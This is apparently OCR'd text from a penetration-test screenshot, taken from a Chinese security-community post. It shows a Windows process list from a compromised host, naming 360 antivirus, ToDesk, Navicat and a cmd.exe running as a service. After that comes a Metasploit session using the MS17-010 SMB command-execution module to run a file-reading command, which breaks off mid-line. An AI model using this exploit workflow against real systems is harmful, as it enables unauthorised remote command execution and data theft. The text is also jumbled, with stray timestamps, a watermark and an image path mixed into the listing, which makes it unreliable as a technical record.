 21,784 K
Ssms.exe 6236 Console 1
163,636 K
sppsvc.exe 2776 Services 0
21,560 K
SppExtComObj.Exe 6688 Services 0
6,980 K
ToDesk_Service.exe 4816 Services 0
146,864 K
ToDesk.exe 8504 Console 1
111,512 K
360tray.exe 14124 Console 1
62,180 K
ZhuDongFangYu.exe 15248 Services 0
31,904 K
SoftMgrLite.exe 19860 Console
04:14
102,444 K
navicat.exe 2152 Console 1
奇安信攻防社区
146,080 K
RD.Client.exe 23084 Console 1
445,120 K
360speedld.exe 22620 Console 1
9,388 K
cmd.exe 25368 Services 0
2,792 K
conhost.exe 23876 Services 0
4,068 K
tasklist.exe 5236 Services 0
5,996 K
[*] 445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command "type c:\
"